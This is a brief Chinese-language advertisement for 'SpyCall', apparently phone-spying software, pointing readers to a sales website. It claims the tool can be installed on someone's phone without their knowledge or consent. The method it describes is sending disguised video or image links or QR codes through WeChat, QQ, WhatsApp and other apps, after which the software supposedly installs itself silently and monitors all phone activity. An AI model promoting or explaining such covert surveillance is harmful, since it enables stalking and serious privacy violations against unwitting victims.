
立即访问
SpyCall官网
https://www.ewowmart.com
，获取专
业版解决方案。
如何安装使用？
SpyCall软件无需在对方手机上安装任何应用或获取其同意。下
面为您介绍几种便捷的植入方式，以下方法均不会被对方发现知
道，在对方不知情的情况下监控他的一举一动所有手机动态，方
法任选其一即可：
一、远程发送链接或二维码
通过SpyCall手机监控APP自定义生成图片或视频链接及二维
码，将生成好的视频链接发送至对方的微信、QQ、Facebook、
WhatsApp、抖音、快手、微博等社交账号。对方点击查看后，
系统将在其无感知状态下自动完成安装植入获取权限，过程没有
任何通知提示。